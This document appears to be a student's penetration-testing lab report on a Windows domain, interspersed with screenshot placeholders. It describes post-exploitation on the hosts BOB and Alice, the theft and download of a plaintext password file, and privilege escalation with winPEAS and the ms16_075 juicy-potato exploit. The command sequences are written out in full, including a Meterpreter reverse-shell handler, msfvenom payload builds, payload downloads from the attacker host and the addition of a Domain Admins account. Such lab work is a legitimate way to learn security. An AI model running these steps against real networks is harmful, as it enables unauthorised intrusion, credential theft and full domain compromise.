net group “Domain Admins” pentest /add /domain


Post-Exploitation on Victim 2
System Information Gathering
- Once a Meterpreter session was established on the second victim machine (BOB), the sysinfo and getuid commands were executed to confirm access. The target was running Windows 10 x64, part of the SYNERGY domain. Privileges were successfully escalated to NT AUTHORITY\SYSTEM, indicating full control over the system. The ipconfig output revealed multiple network interfaces, confirming that the host was connected to the same subnet as previous victims.
  - sysinfo
  - getuid
  - ipconfig


File System Enumeration and User Identification
- The attacker navigated to the C:\Users directory to enumerate user accounts. Several user profiles were identified, including "boblim". The attack proceeded into boblim\Desktop, where files were listed and inspected. This reconnaissance step helped locate potentially sensitive files. Reading files within the Windows System32 folder generally provides access to critical operating system components.
  - File system
  - User accounts
  - Bob’s files


Sensitive File Exfiltration
- The attacker identified a file named mysecretpassword.txt located on the desktop of the user “boblim.” The file was read and subsequently downloaded to the attacker's machine using Meterpreter’s built-in download function. The content of the file contained a plaintext password: Pa$sw0rd.
  - cat mysecretpassword.txt
  - download mysecretpassword.txt
  - 

Privilege Escalation
Start off by looking for exploitable parts of the system:
msfconsole
use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set LHOST 192.168.8.100
set LPORT 4444
set ExitOnSession false
exploit -j


Make a new directory with mkdir payloads, then cd to payloads.
Download 4 files inside this directory with these commands.
- msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.8.100 LPORT=4444 -f exe -o payload.exe
- msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.8.100 LPORT=6666 -f exe -o persist_shell.exe
- wget https://github.com/carlospolop/PEASS-ng/releases/latest/download/winPEASx64.exe -O winPEAS.exe
- msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.8.100 LPORT=5555 -f exe -o system_shell.exe
Start the session and connect to Alice using sessions –i 1
Run the winPEAS/exe file to find out exploitable or vulnerable parts of the machine to escalate from alice’s privileges to system privileges
powershell -c "Invoke-WebRequest -Uri http://192.168.8.100:8000/winPEAS.exe -OutFile winPEAS.exe"
After that, run winPEAS with (execute -f winPEAS.exe -H –i)
This runs winPEAS silently and interactively.
Look for:
Unquoted service paths
Weak service permissions
Stored credentials
Writable directories in system paths
Some examples of winPEAS vulnerabilities detected

Insecure Folder Permissions winPEAS reported the following home folders with insecure permissions: Risk: A low-privileged user can drop and execute malicious binaries from Public or their own profile to escalate privileges indirectly (e.g., through service hijacking or scheduled tasks). PATH Injection Opportunities Multiple registry keys were identified that are susceptible to PATH injection, including HKLM\Software\Microsoft\Windows NT\CurrentVersion\Winlogon\ShellHKLM\SYSTEM\CurrentControlSet\Control\SafeBoot\AlternateShellHKLM...\Font Drivers\atmfd.dll
🔓 Risk: If a user can write to a location that appears earlier in the PATH, or control the file being called (e.g., explorer.exe, cmd.exe), they may gain code execution during system boot.

Saved browser passwords may be extracted using tools like SharpWeb, allowing credential theft etc

I ran the exploit suggester which returns a list of suggested exploits, for this assignment I chose to use the ms16_075_reflection_juicy exploit


I then went back to Alice’s session, set the LPORT to 4455 to avoid conflict with the original session on port 4444

I then opened a new terminal to listen to port 4445


After the listener was setup, I ran the exploit in the first terminal. The second terminal then had a new session which shows NT AUTHORITY\SYSTEM. Privilege escalation accessed successfully.
